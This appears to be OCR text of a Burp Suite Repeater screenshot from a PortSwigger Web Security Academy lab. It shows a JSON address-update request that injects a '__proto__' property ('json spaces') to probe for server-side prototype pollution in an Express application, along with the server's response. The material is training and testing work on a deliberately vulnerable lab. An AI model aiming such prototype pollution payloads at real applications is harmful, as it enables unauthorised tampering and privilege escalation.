 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
2 × +
Send Cancel < > Target: https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
9 Content-Length: 207
10 Origin:
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net
11 Referer:
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net/my
-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"NO8RRX2ojjnvv2wLFKzr5Ez9atsv5Hdo",
"__proto__":{
19 "json spaces":10
20 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"c4-TfXGwv5mIdwjvh6GKeIOoBDdk4s"
6 Date: Sun, 26 Feb 2023 22:39:04 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 196
11
12 {"username":"wiener","firstname":"Peter","lastname":"Wiener",
"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way",
"city":"Wienertown","postcode":"BU1 1RP","country":"UK","isAdmin":
false}
? Search... 0 matches
INSPECTOR